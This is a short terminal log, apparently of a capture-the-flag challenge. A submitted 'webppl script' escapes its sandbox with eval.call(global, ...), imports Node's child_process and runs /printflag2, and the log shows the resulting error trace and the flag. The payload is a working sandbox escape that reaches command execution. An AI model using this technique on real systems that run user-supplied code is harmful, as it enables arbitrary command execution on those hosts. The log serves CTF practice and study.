 Input your webppl script below: (end with a separate line of text "EOF")
eval.call(global,
    "import('child_process').then(m=>m.exec('/printflag2', console.log))"
);
EOF
Which challenge? (1 for browser, 2 for nodejs): 2
Running your code...
The output is:
Promise { <pending> }
Error: Command failed: /printflag2
    at ChildProcess.exithandler (node:child_process:422:12)
    at ChildProcess.emit (node:events:517:28)
    at maybeClose (node:internal/child_process:1098:16)
    at Socket.<anonymous> (node:internal/child_process:450:11)
    at Socket.emit (node:events:517:28)
    at Pipe.<anonymous> (node:net:351:12) {
  code: 44,
  killed: false,
  signal: null,
  cmd: '/printflag2'
} flag{TricKY-TO-SPAwn-sUBpROcESS-in-NoDEJS}